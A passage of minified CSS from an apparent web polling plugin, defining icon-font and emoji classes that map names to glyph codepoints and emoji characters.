e{content:"\f1e0"}.ts-poll-share-alt-square:before{content:"\f1e1"}.ts-poll-bomb:before{content:"\f1e2"}.ts-poll-soccer-ball-o:before,.ts-poll-futbol-o:before{content:"\f1e3"}.ts-poll-tty:before{content:"\f1e4"}.ts-poll-binoculars:before{content:"\f1e5"}.ts-poll-plug:before{content:"\f1e6"}.ts-poll-slideshare:before{content:"\f1e7"}.ts-poll-twitch:before{content:"\f1e8"}.ts-poll-yelp:before{content:"\f1e9"}.ts-poll-newspaper-o:before{content:"\f1ea"}.ts-poll-wifi:before{content:"\f1eb"}.ts-poll-calculator:before{content:"\f1ec"}.ts-poll-paypal:before{content:"\f1ed"}.ts-poll-google-wallet:before{content:"\f1ee"}.ts-poll-cc-visa:before{content:"\f1f0"}.ts-poll-cc-mastercard:before{content:"\f1f1"}.ts-poll-cc-discover:before{content:"\f1f2"}.ts-poll-cc-amex:before{content:"\f1f3"}.ts-poll-cc-paypal:before{content:"\f1f4"}.ts-poll-cc-stripe:before{content:"\f1f5"}.ts-poll-bell-slash:before{content:"\f1f6"}.ts-poll-bell-slash-o:before{content:"\f1f7"}.ts-poll-trash:before{content:"\f1f8"}.ts-poll-copyright:before{content:"\f1f9"}.ts-poll-at:before{content:"\f1fa"}.ts-poll-eyedropper:before{content:"\f1fb"}.ts-poll-paint-brush:before{content:"\f1fc"}.ts-poll-birthday-cake:before{content:"\f1fd"}.ts-poll-area-chart:before{content:"\f1fe"}.ts-poll-pie-chart:before{content:"\f200"}.ts-poll-line-chart:before{content:"\f201"}.ts-poll-lastfm:before{content:"\f202"}.ts-poll-lastfm-square:before{content:"\f203"}.ts-poll-toggle-off:before{content:"\f204"}.ts-poll-toggle-on:before{content:"\f205"}.ts-poll-bicycle:before{content:"\f206"}.ts-poll-bus:before{content:"\f207"}.ts-poll-ioxhost:before{content:"\f208"}.ts-poll-angellist:before{content:"\f209"}.ts-poll-cc:before{content:"\f20a"}.ts-poll-shekel:before,.ts-poll-sheqel:before,.ts-poll-ils:before{content:"\f20b"}.ts-poll-meanpath:before{content:"\f20c"}.ts-poll-buysellads:before{content:"\f20d"}.ts-poll-connectdevelop:before{content:"\f20e"}.ts-poll-dashcube:before{content:"\f210"}.ts-poll-forumbee:before{content:"\f211"}.ts-poll-leanpub:before{content:"\f212"}.ts-poll-sellsy:before{content:"\f213"}.ts-poll-shirtsinbulk:before{content:"\f214"}.ts-poll-simplybuilt:before{content:"\f215"}.ts-poll-skyatlas:before{content:"\f216"}.ts-poll-cart-plus:before{content:"\f217"}.ts-poll-cart-arrow-down:before{content:"\f218"}.ts-poll-diamond:before{content:"\f219"}.ts-poll-ship:before{content:"\f21a"}.ts-poll-user-secret:before{content:"\f21b"}.ts-poll-motorcycle:before{content:"\f21c"}.ts-poll-street-view:before{content:"\f21d"}.ts-poll-heartbeat:before{content:"\f21e"}.ts-poll-venus:before{content:"\f221"}.ts-poll-mars:before{content:"\f222"}.ts-poll-mercury:before{content:"\f223"}.ts-poll-intersex:before,.ts-poll-transgender:before{content:"\f224"}.ts-poll-transgender-alt:before{content:"\f225"}.ts-poll-venus-double:before{content:"\f226"}.ts-poll-mars-double:before{content:"\f227"}.ts-poll-venus-mars:before{content:"\f228"}.ts-poll-mars-stroke:before{content:"\f229"}.ts-poll-mars-stroke-v:before{content:"\f22a"}.ts-poll-mars-stroke-h:before{content:"\f22b"}.ts-poll-neuter:before{content:"\f22c"}.ts-poll-genderless:before{content:"\f22d"}.ts-poll-facebook-official:before{content:"\f230"}.ts-poll-pinterest-p:before{content:"\f231"}.ts-poll-whatsapp:before{content:"\f232"}.ts-poll-server:before{content:"\f233"}.ts-poll-user-plus:before{content:"\f234"}.ts-poll-user-times:before{content:"\f235"}.ts-poll-hotel:before,.ts-poll-bed:before{content:"\f236"}.ts-poll-viacoin:before{content:"\f237"}.ts-poll-train:before{content:"\f238"}.ts-poll-subway:before{content:"\f239"}.ts-poll-medium:before{content:"\f23a"}.ts-poll-yc:before,.ts-poll-y-combinator:before{content:"\f23b"}.ts-poll-optin-monster:before{content:"\f23c"}.ts-poll-opencart:before{content:"\f23d"}.ts-poll-expeditedssl:before{content:"\f23e"}.ts-poll-battery-4:before,.ts-poll-battery-full:before{content:"\f240"}.ts-poll-battery-3:before,.ts-poll-battery-three-quarters:before{content:"\f241"}.ts-poll-battery-2:before,.ts-poll-battery-half:before{content:"\f242"}.ts-poll-battery-1:before,.ts-poll-battery-quarter:before{content:"\f243"}.ts-poll-battery-0:before,.ts-poll-battery-empty:before{content:"\f244"}.ts-poll-mouse-pointer:before{content:"\f245"}.ts-poll-i-cursor:before{content:"\f246"}.ts-poll-object-group:before{content:"\f247"}.ts-poll-object-ungroup:before{content:"\f248"}.ts-poll-sticky-note:before{content:"\f249"}.ts-poll-sticky-note-o:before{content:"\f24a"}.ts-poll-cc-jcb:before{content:"\f24b"}.ts-poll-cc-diners-club:before{content:"\f24c"}.ts-poll-clone:before{content:"\f24d"}.ts-poll-balance-scale:before{content:"\f24e"}.ts-poll-hourglass-o:before{content:"\f250"}.ts-poll-hourglass-1:before,.ts-poll-hourglass-start:before{content:"\f251"}.ts-poll-hourglass-2:before,.ts-poll-hourglass-half:before{content:"\f252"}.ts-poll-hourglass-3:before,.ts-poll-hourglass-end:before{content:"\f253"}.ts-poll-hourglass:before{content:"\f254"}.ts-poll-hand-grab-o:before,.ts-poll-hand-rock-o:before{content:"\f255"}.ts-poll-hand-stop-o:before,.ts-poll-hand-paper-o:before{content:"\f256"}.ts-poll-hand-scissors-o:before{content:"\f257"}.ts-poll-hand-lizard-o:before{content:"\f258"}.ts-poll-hand-spock-o:before{content:"\f259"}.ts-poll-hand-pointer-o:before{content:"\f25a"}.ts-poll-hand-peace-o:before{content:"\f25b"}.ts-poll-trademark:before{content:"\f25c"}.ts-poll-registered:before{content:"\f25d"}.ts-poll-creative-commons:before{content:"\f25e"}.ts-poll-gg:before{content:"\f260"}.ts-poll-gg-circle:before{content:"\f261"}.ts-poll-tripadvisor:before{content:"\f262"}.ts-poll-odnoklassniki:before{content:"\f263"}.ts-poll-odnoklassniki-square:before{content:"\f264"}.ts-poll-get-pocket:before{content:"\f265"}.ts-poll-wikipedia-w:before{content:"\f266"}.ts-poll-safari:before{content:"\f267"}.ts-poll-chrome:before{content:"\f268"}.ts-poll-firefox:before{content:"\f269"}.ts-poll-opera:before{content:"\f26a"}.ts-poll-internet-explorer:before{content:"\f26b"}.ts-poll-tv:before,.ts-poll-television:before{content:"\f26c"}.ts-poll-contao:before{content:"\f26d"}.ts-poll-500px:before{content:"\f26e"}.ts-poll-amazon:before{content:"\f270"}.ts-poll-calendar-plus-o:before{content:"\f271"}.ts-poll-calendar-minus-o:before{content:"\f272"}.ts-poll-calendar-times-o:before{content:"\f273"}.ts-poll-calendar-check-o:before{content:"\f274"}.ts-poll-industry:before{content:"\f275"}.ts-poll-map-pin:before{content:"\f276"}.ts-poll-map-signs:before{content:"\f277"}.ts-poll-map-o:before{content:"\f278"}.ts-poll-map:before{content:"\f279"}.ts-poll-commenting:before{content:"\f27a"}.ts-poll-commenting-o:before{content:"\f27b"}.ts-poll-houzz:before{content:"\f27c"}.ts-poll-vimeo:before{content:"\f27d"}.ts-poll-black-tie:before{content:"\f27e"}.ts-poll-fonticons:before{content:"\f280"}.ts-poll-reddit-alien:before{content:"\f281"}.ts-poll-edge:before{content:"\f282"}.ts-poll-credit-card-alt:before{content:"\f283"}.ts-poll-codiepie:before{content:"\f284"}.ts-poll-modx:before{content:"\f285"}.ts-poll-fort-awesome:before{content:"\f286"}.ts-poll-usb:before{content:"\f287"}.ts-poll-product-hunt:before{content:"\f288"}.ts-poll-mixcloud:before{content:"\f289"}.ts-poll-scribd:before{content:"\f28a"}.ts-poll-pause-circle:before{content:"\f28b"}.ts-poll-pause-circle-o:before{content:"\f28c"}.ts-poll-stop-circle:before{content:"\f28d"}.ts-poll-stop-circle-o:before{content:"\f28e"}.ts-poll-shopping-bag:before{content:"\f290"}.ts-poll-shopping-basket:before{content:"\f291"}.ts-poll-hashtag:before{content:"\f292"}.ts-poll-bluetooth:before{content:"\f293"}.ts-poll-bluetooth-b:before{content:"\f294"}.ts-poll-percent:before{content:"\f295"}.ts-poll-gitlab:before{content:"\f296"}.ts-poll-wpbeginner:before{content:"\f297"}.ts-poll-wpforms:before{content:"\f298"}.ts-poll-envira:before{content:"\f299"}.ts-poll-universal-access:before{content:"\f29a"}.ts-poll-wheelchair-alt:before{content:"\f29b"}.ts-poll-question-circle-o:before{content:"\f29c"}.ts-poll-blind:before{content:"\f29d"}.ts-poll-audio-description:before{content:"\f29e"}.ts-poll-volume-control-phone:before{content:"\f2a0"}.ts-poll-braille:before{content:"\f2a1"}.ts-poll-assistive-listening-systems:before{content:"\f2a2"}.ts-poll-asl-interpreting:before,.ts-poll-american-sign-language-interpreting:before{content:"\f2a3"}.ts-poll-deafness:before,.ts-poll-hard-of-hearing:before,.ts-poll-deaf:before{content:"\f2a4"}.ts-poll-glide:before{content:"\f2a5"}.ts-poll-glide-g:before{content:"\f2a6"}.ts-poll-signing:before,.ts-poll-sign-language:before{content:"\f2a7"}.ts-poll-low-vision:before{content:"\f2a8"}.ts-poll-viadeo:before{content:"\f2a9"}.ts-poll-viadeo-square:before{content:"\f2aa"}.ts-poll-snapchat:before{content:"\f2ab"}.ts-poll-snapchat-ghost:before{content:"\f2ac"}.ts-poll-snapchat-square:before{content:"\f2ad"}.ts-poll-pied-piper:before{content:"\f2ae"}.ts-poll-first-order:before{content:"\f2b0"}.ts-poll-yoast:before{content:"\f2b1"}.ts-poll-themeisle:before{content:"\f2b2"}.ts-poll-google-plus-circle:before,.ts-poll-google-plus-official:before{content:"\f2b3"}.ts-poll-address-book:before{content:"\f2b9"}.ts-poll-fa:before,.ts-poll-font-awesome:before{content:"\f2b4"}.ts-poll:before{font-family:"FontAwesome"}.sr-only{border:0;clip:rect(0,0,0,0);height:.0625rem;margin:-.0625rem;overflow:hidden;padding:0;position:absolute;width:.0625rem}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.ts-poll,.ts-poll-fab{font-family:'FontAwesome'}.ts-poll-far{font-family:'FontAwesome';font-weight:500}.ts-poll-fas{font-family:'FontAwesome';font-weight:900}.ts-poll-emoji{font-family:monospace;color:#000;font-style:initial}.ts-poll-emoji-100:before{content:"💯"}.ts-poll-emoji-grinning:before{content:"😀"}.ts-poll-emoji-grimacing:before{content:"😬"}.ts-poll-emoji-grin:before{content:"😁"}.ts-poll-emoji-joy:before{content:"😂"}.ts-poll-emoji-rofl:before{content:"🤣"}.ts-poll-emoji-partying:before{content:"🥳"}.ts-poll-emoji-smiley:before{content:"😃"}.ts-poll-emoji-smile:before{content:"😄"}.ts-poll-emoji-sweat-smile:before{content:"😅"}.ts-poll-emoji-laughing:before{content:"😆"}.ts-poll-emoji-innocent:before{content:"😇"}.ts-poll-emoji-wink:before{content:"😉"}.ts-poll-emoji-blush:before{content:"😊"}.ts-poll-emoji-slightly-smiling-face:before{content:"🙂"}.ts-poll-emoji-upside-down-face:before{content:"🙃"}.ts-poll-emoji-yum:before{content:"😋"}.ts-poll-emoji-relieved:before{content:"😌"}.ts-poll-emoji-heart-eyes:before{content:"😍"}.ts-poll-emoji-smiling-face-with-three-hearts:before{content:"🥰"}.ts-poll-emoji-kissing-heart:before{content:"😘"}.ts-poll-emoji-kissing:before{content:"😗"}.ts-poll-emoji-kissing-smiling-eyes:before{content:"😙"}.ts-poll-emoji-kissing-closed-eyes:before{content:"😚"}.ts-poll-emoji-stuck-out-tongue-winking-eye:before{content:"😜"}.ts-poll-emoji-zany:before{content:"🤪"}.ts-poll-emoji-raised-eyebrow:before{content:"🤨"}.ts-poll-emoji-monocle:before{content:"🧐"}.ts-poll-emoji-stuck-out-tongue-closed-eyes:before{content:"😝"}.ts-poll-emoji-stuck-out-tongue:before{content:"😛"}.ts-poll-emoji-money-mouth-face:before{content:"🤑"}.ts-poll-emoji-nerd-face:before{content:"🤓"}.ts-poll-emoji-sunglasses:before{content:"😎"}.ts-poll-emoji-star-struck:before{content:"🤩"}.ts-poll-emoji-clown-face:before{content:"🤡"}.ts-poll-emoji-cowboy-hat-face:before{content:"🤠"}.ts-poll-emoji-hugs:before{content:"🤗"}.ts-poll-emoji-smirk:before{content:"😏"}.ts-poll-emoji-no-mouth:before{content:"😶"}.ts-poll-emoji-neutral-face:before{content:"😐"}.ts-poll-emoji-expressionless:before{content:"😑"}.ts-poll-emoji-unamused:before{content:"😒"}.ts-poll-emoji-roll-eyes:before{content:"🙄"}.ts-poll-emoji-thinking:before{content:"🤔"}.ts-poll-emoji-lying-face:before{content:"🤥"}.ts-poll-emoji-hand-over-mouth:before{content:"🤭"}.ts-poll-emoji-shushing:before{content:"🤫"}.ts-poll-emoji-symbols-over-mouth:before{content:"🤬"}.ts-poll-emoji-exploding-head:before{content:"🤯"}.ts-poll-emoji-flushed:before{content:"😳"}.ts-poll-emoji-disappointed:before{content:"😞"}.ts-poll-emoji-worried:before{content:"😟"}.ts-poll-emoji-angry:before{content:"😠"}.ts-poll-emoji-rage:before{content:"😡"}.ts-poll-emoji-pensive:before{content:"😔"}.ts-poll-emoji-confused:before{content:"😕"}.ts-poll-emoji-slightly-frowning-face:before{content:"🙁"}.ts-poll-emoji-persevere:before{content:"😣"}.ts-poll-emoji-confounded:before{content:"😖"}.ts-poll-emoji-tired-face:before{content:"😫"}.ts-poll-emoji-weary:before{content:"😩"}.ts-poll-emoji-pleading:before{content:"🥺"}.ts-poll-emoji-triumph:before{content:"😤"}.ts-poll-emoji-open-mouth:before{content:"😮"}.ts-poll-emoji-scream:before{content:"😱"}.ts-poll-emoji-fearful:before{content:"😨"}.ts-poll-emoji-cold-sweat:before{content:"😰"}.ts-poll-emoji-hushed:before{content:"😯"}.ts-poll-emoji-frowning:before{content:"😦"}.ts-poll-emoji-anguished:before{content:"😧"}.ts-poll-emoji-cry:before{content:"😢"}.ts-poll-emoji-disappointed-relieved:before{content:"😥"}.ts-poll-emoji-drooling-face:before{content:"🤤"}.ts-poll-emoji-sleepy:before{content:"😪"}.ts-poll-emoji-sweat:before{content:"😓"}.ts-poll-emoji-hot:before{content:"🥵"}.ts-poll-emoji-cold:before{content:"🥶"}.ts-poll-emoji-sob:before{content:"😭"}.ts-poll-emoji-dizzy-face:before{content:"😵"}.ts-poll-emoji-astonished:before{content:"😲"}.ts-poll-emoji-zipper-mouth-face:before{content:"🤐"}.ts-poll-emoji-nauseated-face:before{content:"🤢"}.ts-poll-emoji-sneezing-face:before{content:"🤧"}.ts-poll-emoji-vomiting:before{content:"🤮"}.ts-poll-emoji-mask:before{content:"😷"}.ts-poll-emoji-face-with-thermometer:before{content:"🤒"}.ts-poll-emoji-face-with-head-bandage:before{content:"🤕"}.ts-poll-emoji-woozy:before{content:"🥴"}.ts-poll-emoji-sleeping:before{content:"😴"}.ts-poll-emoji-ghost:before{content:"👻"}.ts-poll-emoji-alien:before{content:"👽"}.ts-poll-emoji-palms-up:before{content:"🤲"}.ts-poll-emoji-raised-hands:before{content:"🙌"}.ts-poll-emoji-clap:before{content:"👏"}.ts-poll-emoji-wave:before{content:"👋"}.ts-poll-emoji-call-me-hand:before{content:"🤙"}.ts-poll-emoji-plus1:before{content:"👍"}.ts-poll-emoji--1:before{content:"👎"}.ts-poll-emoji-facepunch:before{content:"👊"}.ts-poll-emoji-fist:before{content:"✊"}.ts-poll-emoji-fist-left:before{content:"🤛"}.ts-poll-emoji-fist-right:before{content:"🤜"}.ts-poll-emoji-v:before{content:"✌"}.ts-poll-emoji-ok-hand:before{content:"👌"}.ts-poll-emoji-raised-hand:before{content:"✋"}.ts-poll-emoji-raised-back-of-hand:before{content:"🤚"}.ts-poll-emoji-open-hands:before{content:"👐"}.ts-poll-emoji-muscle:before{content:"💪"}.ts-poll-emoji-pray:before{content:"🙏"}.ts-poll-emoji-foot:before{content:"🦶"}.ts-poll-emoji-leg:before{content:"🦵"}.ts-poll-emoji-handshake:before{content:"🤝"}.ts-poll-emoji-point-up:before{content:"☝"}.ts-poll-emoji-point-up-2:before{content:"👆"}.ts-poll-emoji-point-down:before{content:"👇"}.ts-poll-emoji-point-left:before{content:"👈"}.ts-poll-emoji-point-right:before{content:"👉"}.ts-poll-emoji-fu:before{content:"🖕"}.ts-poll-emoji-raised-hand-with-fingers-splayed:before{content:"🖐"}.ts-poll-emoji-love-you:before{content:"🤟"}.ts-poll-emoji-metal:before{content:"🤘"}.ts-poll-emoji-crossed-fingers:before{content:"🤞"}.ts-poll-emoji-vulcan-salute:before{content:"🖖"}.ts-poll-emoji-eyes:before{content:"👀"}.ts-poll-emoji-brain:before{content:"🧠"}.ts-poll-emoji-speaking-head:before{content:"🗣"}.ts-poll-emoji-baby:before{content:"👶"}.ts-poll-emoji-child:before{content:"🧒"}.ts-poll-emoji-boy:before{content:"👦"}.ts-poll-emoji-girl:before{content:"👧"}.ts-poll-emoji-adult:before{content:"🧑"}.ts-poll-emoji-man:before{content:"👨"}.ts-poll-emoji-woman:before{content:"👩"}.ts-poll-emoji-blonde-man:before{content:"👱"}.ts-poll-emoji-bearded-person:before{content:"🧔"}.ts-poll-emoji-older-adult:before{content:"🧓"}.ts-poll-emoji-older-man:before{content:"👴"}.ts-poll-emoji-older-woman:before{content:"👵"}.ts-poll-emoji-man-with-gua-pi-mao:before{content:"👲"}.ts-poll-emoji-woman-with-headscarf:before{content:"🧕"}.ts-poll-emoji-man-with-turban:before{content:"👳"}.ts-poll-emoji-policeman:before{content:"👮"}.ts-poll-emoji-construction-worker-man:before{content:"👷"}.ts-poll-emoji-male-detective:before{content:"🕵"}.ts-poll-emoji-angel:before{content:"👼"}.ts-poll-emoji-pregnant-woman:before{content:"🤰"}.ts-poll-emoji-breastfeeding:before{content:"🤱"}.ts-poll-emoji-princess:before{content:"👸"}.ts-poll-emoji-prince:before{content:"🤴"}.ts-poll-emoji-bride-with-veil:before{content:"👰"}.ts-poll-emoji-man-in-tuxedo:before{content:"🤵"}.ts-poll-emoji-running-man:before{content:"🏃"}.ts-poll-emoji-walking-man:before{content:"🚶"}.ts-poll-emoji-dancer:before{content:"💃"}.ts-poll-emoji-man-dancing:before{content:"🕺"}.ts-poll-emoji-dancing-women:before{content:"👯"}.ts-poll-emoji-couple:before{content:"👫"}.ts-poll-emoji-two-men-holding-hands:before{content:"👬"}.ts-poll-emoji-two-women-holding-hands:before{content:"👭"}.ts-poll-emoji-bowing-man:before{content:"🙇"}.ts-poll-emoji-woman-shrugging:before{content:"🤷"}.ts-poll-emoji-tipping-hand-woman:before{content:"💁"}.ts-poll-emoji-no-good-woman:before{content:"🙅"}.ts-poll-emoji-ok-woman:before{content:"🙆"}.ts-poll-emoji-raising-hand-woman:before{content:"🙋"}.ts-poll-emoji-pouting-woman:before{content:"🙎"}.ts-poll-emoji-frowning-woman:before{content:"🙍"}.ts-poll-emoji-haircut-woman:before{content:"💇"}.ts-poll-emoji-massage-woman:before{content:"💆"}.ts-poll-emoji-couple-with-heart-woman-man:before{content:"💑"}.ts-poll-emoji-couplekiss-man-woman:before{content:"💏"}.ts-poll-emoji-family-man-woman-boy:before{content:"👪"}.ts-poll-emoji-kiss:before{content:"💋"}.ts-poll-emoji-tophat:before{content:"🎩"}.ts-poll-emoji-mortar-board:before{content:"🎓"}.ts-poll-emoji-crown:before{content:"👑"}.ts-poll-emoji-ring:before{content:"💍"}.ts-poll-emoji-dog:before{content:"🐶"}.ts-poll-emoji-cat:before{content:"🐱"}.ts-poll-emoji-mouse:before{content:"🐭"}.ts-poll-emoji-hamster:before{content:"🐹"}.ts-poll-emoji-rabbit:before{content:"🐰"}.ts-poll-emoji-fox-face:before{content:"🦊"}.ts-poll-emoji-bear:before{content:"🐻"}.ts-poll-emoji-panda-face:before{content:"🐼"}.ts-poll-emoji-koala:before{content:"🐨"}.ts-poll-emoji-tiger:before{content:"🐯"}.ts-poll-emoji-lion:before{content:"🦁"}.ts-poll-emoji-cow:before{content:"🐮"}.ts-poll-emoji-pig:before{content:"🐷"}.ts-poll-emoji-frog:before{content:"🐸"}.ts-poll-emoji-monkey-face:before{content:"🐵"}.ts-poll-emoji-see-no-evil:before{content:"🙈"}.ts-poll-emoji-hear-no-evil:before{content:"🙉"}.ts-poll-emoji-speak-no-evil:before{content:"🙊"}.ts-poll-emoji-monkey:before{content:"🐒"}.ts-poll-emoji-chicken:before{content:"🐔"}.ts-poll-emoji-penguin:before{content:"🐧"}.ts-poll-emoji-bird:before{content:"🐦"}.ts-poll-emoji-baby-chick:before{content:"🐤"}.ts-poll-emoji-hatching-chick:before{content:"🐣"}.ts-poll-emoji-hatched-chick:before{content:"🐥"}.ts-poll-emoji-duck:before{content:"🦆"}.ts-poll-emoji-eagle:before{content:"🦅"}.ts-poll-emoji-owl:before{content:"🦉"}.ts-poll-emoji-bat:before{content:"🦇"}.ts-poll-emoji-wolf:before{content:"🐺"}.ts-poll-emoji-boar:before{content:"🐗"}.ts-poll-emoji-horse:before{content:"🐴"}.ts-poll-emoji-unicorn:before{content:"🦄"}.ts-poll-emoji-honeybee:before{content:"🐝"}.ts-poll-emoji-bug:before{content:"🐛"}.ts-poll-emoji-butterfly:before{content:"🦋"}.ts-poll-emoji-snail:before{content:"🐌"}.ts-poll-emoji-beetle:before{content:"🐞"}.ts-poll-emoji-ant:before{content:"🐜"}.ts-poll-emoji-grasshopper:before{content:"🦗"}.ts-poll-emoji-spider:before{content:"🕷"}.ts-poll-emoji-scorpion:before{content:"🦂"}.ts-poll-emoji-crab:before{content:"🦀"}.ts-poll-emoji-snake:before{content:"🐍"}.ts-poll-emoji-lizard:before{content:"🦎"}.ts-poll-emoji-t-rex:before{content:"🦖"}.ts-poll-emoji-sauropod:before{content:"🦕"}.ts-poll-emoji-turtle:before{content:"🐢"}.ts-poll-emoji-tropical-fish:before{content:"🐠"}.ts-poll-emoji-fish:before{content:"🐟"}.ts-poll-emoji-blowfish:before{content:"🐡"}.ts-poll-emoji-dolphin:before{content:"🐬"}.ts-poll-emoji-shark:before{content:"🦈"}.ts-poll-emoji-whale:before{content:"🐳"}.ts-poll-emoji-whale2:before{content:"🐋"}.ts-poll-emoji-crocodile:before{content:"🐊"}.ts-poll-emoji-leopard:before{content:"🐆"}.ts-poll-emoji-zebra:before{content:"🦓"}.ts-poll-emoji-tiger2:before{content:"🐅"}.ts-poll-emoji-water-buffalo:before{content:"🐃"}.ts-poll-emoji-ox:before{content:"🐂"}.ts-poll-emoji-cow2:before{content:"🐄"}.ts-poll-emoji-deer:before{content:"🦌"}.ts-poll-emoji-dromedary-camel:before{content:"🐪"}.ts-poll-emoji-camel:before{content:"🐫"}.ts-poll-emoji-giraffe:before{content:"🦒"}.ts-poll-emoji-elephant:before{content:"🐘"}.ts-poll-emoji-rhinoceros:before{content:"🦏"}.ts-poll-emoji-goat:before{content:"🐐"}.ts-poll-emoji-ram:before{content:"🐏"}.ts-poll-emoji-sheep:before{content:"🐑"}.ts-poll-emoji-racehorse:before{content:"🐎"}.ts-poll-emoji-pig2:before{content:"🐖"}.ts-poll-emoji-rat:before{content:"🐀"}.ts-poll-emoji-mouse2:before{content:"🐁"}.ts-poll-emoji-rooster:before{content:"🐓"}.ts-poll-emoji-turkey:before{content:"🦃"}.ts-poll-emoji-dove:before{content:"🕊"}.ts-poll-emoji-dog2:before{content:"🐕"}.ts-poll-emoji-poodle:before{content:"🐩"}.ts-poll-emoji-cat2:before{content:"🐈"}.ts-poll-emoji-rabbit2:before{content:"🐇"}.ts-poll-emoji-chipmunk:before{content:"🐿"}.ts-poll-emoji-hedgehog:before{content:"🦔"}.ts-poll-emoji-raccoon:before{content:"🦝"}.ts-poll-emoji-llama:before{content:"🦙"}.ts-poll-emoji-hippopotamus:before{content:"🦛"}.ts-poll-emoji-kangaroo:before{content:"🦘"}.ts-poll-emoji-badger:before{content:"🦡"}.ts-poll-emoji-swan:before{content:"🦢"}.ts-poll-emoji-peacock:before{content:"🦚"}.ts-poll-emoji-parrot:before{content:"🦜"}.ts-poll-emoji-lobster:before{content:"🦞"}.ts-poll-emoji-mosquito:before{content:"🦟"}.ts-poll-emoji-paw-prints:before{content:"🐾"}.ts-poll-emoji-cactus:before{content:"🌵"}.ts-poll-emoji-evergreen-tree:before{content:"🌲"}.ts-poll-emoji-deciduous-tree:before{content:"🌳"}.ts-poll-emoji-palm-tree:before{content:"🌴"}.ts-poll-emoji-seedling:before{content:"🌱"}.ts-poll-emoji-herb:before{content:"🌿"}.ts-poll-emoji-four-leaf-clover:before{content:"🍀"}.ts-poll-emoji-bamboo:before{content:"🎍"}.ts-poll-emoji-tanabata-tree:before{content:"🎋"}.ts-poll-emoji-leaves:before{content:"🍃"}.ts-poll-emoji-fallen-leaf:before{content:"🍂"}.ts-poll-emoji-maple-leaf:before{content:"🍁"}.ts-poll-emoji-ear-of-rice:before{content:"🌾"}.ts-poll-emoji-hibiscus:before{content:"🌺"}.ts-poll-emoji-sunflower:before{content:"🌻"}.ts-poll-emoji-rose:before{content:"🌹"}.ts-poll-emoji-wilted-flower:before{content:"🥀"}.ts-poll-emoji-tulip:before{content:"🌷"}.ts-poll-emoji-blossom:before{content:"🌼"}.ts-poll-emoji-cherry-blossom:before{content:"🌸"}.ts-poll-emoji-bouquet:before{content:"💐"}.ts-poll-emoji-mushroom:before{content:"🍄"}.ts-poll-emoji-chestnut:before{content:"🌰"}.ts-poll-emoji-jack-o-lantern:before{content:"🎃"}.ts-poll-emoji-earth-americas:before{content:"🌎"}.ts-poll-emoji-earth-africa:before{content:"🌍"}.ts-poll-emoji-earth-asia:before{content:"🌏"}.ts-poll-emoji-full-moon:before{content:"🌕"}.ts-poll-emoji-new-moon-with-face:before{content:"🌚"}.ts-poll-emoji-full-moon-with-face:before{content:"🌝"}.ts-poll-emoji-sun-with-face:before{content:"🌞"}.ts-poll-emoji-crescent-moon:before{content:"🌙"}.ts-poll-emoji-star:before{content:"⭐"}.ts-poll-emoji-star2:before{content:"🌟"}.ts-poll-emoji-zap:before{content:"⚡"}.ts-poll-emoji-fire:before{content:"🔥"}.ts-poll-emoji-boom:before{content:"💥"}.ts-poll-emoji-green-apple:before{content:"🍏"}.ts-poll-emoji-apple:before{content:"🍎"}.ts-poll-emoji-pear:before{content:"🍐"}.ts-poll-emoji-tangerine:before{content:"🍊"}.ts-poll-emoji-lemon:before{content:"🍋"}.ts-poll-emoji-banana:before{content:"🍌"}.ts-poll-emoji-watermelon:before{content:"🍉"}.ts-poll-emoji-grapes:before{content:"🍇"}.ts-poll-emoji-strawberry:before{content:"🍓"}.ts-poll-emoji-melon:before{content:"🍈"}.ts-poll-emoji-cherries:before{content:"🍒"}.ts-poll-emoji-peach:before{content:"🍑"}.ts-poll-emoji-pineapple:before{content:"🍍"}.ts-poll-emoji-coconut:before{content:"🥥"}.ts-poll-emoji-kiwi-fruit:before{content:"🥝"}.ts-poll-emoji-mango:before{content:"🥭"}.ts-poll-emoji-avocado:before{content:"🥑"}.ts-poll-emoji-broccoli:before{content:"🥦"}.ts-poll-emoji-tomato:before{content:"🍅"}.ts-poll-emoji-eggplant:before{content:"🍆"}.ts-poll-emoji-cucumber:before{content:"🥒"}.ts-poll-emoji-carrot:before{content:"🥕"}.ts-poll-emoji-hot-pepper:before{content:"🌶"}.ts-poll-emoji-potato:before{content:"🥔"}.ts-poll-emoji-corn:before{content:"🌽"}.ts-poll-emoji-leafy-greens:before{content:"🥬"}.ts-poll-emoji-sweet-potato:before{content:"🍠"}.ts-poll-emoji-peanuts:before{content:"🥜"}.ts-poll-emoji-honey-pot:before{content:"🍯"}.ts-poll-emoji-croissant:before{content:"🥐"}.ts-poll-emoji-bread:before{content:"🍞"}.ts-poll-emoji-baguette-bread:before{content:"🥖"}.ts-poll-emoji-bagel:before{content:"🥯"}.ts-poll-emoji-pretzel:before{content:"🥨"}.ts-poll-emoji-cheese:before{content:"🧀"}.ts-poll-emoji-egg:before{content:"🥚"}.ts-poll-emoji-bacon:before{content:"🥓"}.ts-poll-emoji-steak:before{content:"🥩"}.ts-poll-emoji-pancakes:before{content:"🥞"}.ts-poll-emoji-poultry-leg:before{content:"🍗"}.ts-poll-emoji-meat-on-bone:before{content:"🍖"}.ts-poll-emoji-bone:before{content:"🦴"}.ts-poll-emoji-fried-shrimp:before{content:"🍤"}.ts-poll-emoji-fried-egg:before{content:"🍳"}.ts-poll-emoji-hamburger:before{content:"🍔"}.ts-poll-emoji-fries:before{content:"🍟"}.ts-poll-emoji-stuffed-flatbread:before{content:"🥙"}.ts-poll-emoji-hotdog:before{content:"🌭"}.ts-poll-emoji-pizza:before{content:"🍕"}.ts-poll-emoji-sandwich:before{content:"🥪"}.ts-poll-emoji-canned-food:before{content:"🥫"}.ts-poll-emoji-spaghetti:before{content:"🍝"}.ts-poll-emoji-taco:before{content:"🌮"}.ts-poll-emoji-burrito:before{content:"🌯"}.ts-poll-emoji-green-salad:before{content:"🥗"}.ts-poll-emoji-shallow-pan-of-food:before{content:"🥘"}.ts-poll-emoji-ramen:before{content:"🍜"}.ts-poll-emoji-stew:before{content:"🍲"}.ts-poll-emoji-fish-cake:before{content:"🍥"}.ts-poll-emoji-fortune-cookie:before{content:"🥠"}.ts-poll-emoji-sushi:before{content:"🍣"}.ts-poll-emoji-bento:before{content:"🍱"}.ts-poll-emoji-curry:before{content:"🍛"}.ts-poll-emoji-rice-ball:before{content:"🍙"}.ts-poll-emoji-rice:before{content:"🍚"}.ts-poll-emoji-rice-cracker:before{content:"🍘"}.ts-poll-emoji-oden:before{content:"🍢"}.ts-poll-emoji-dango:before{content:"🍡"}.ts-poll-emoji-shaved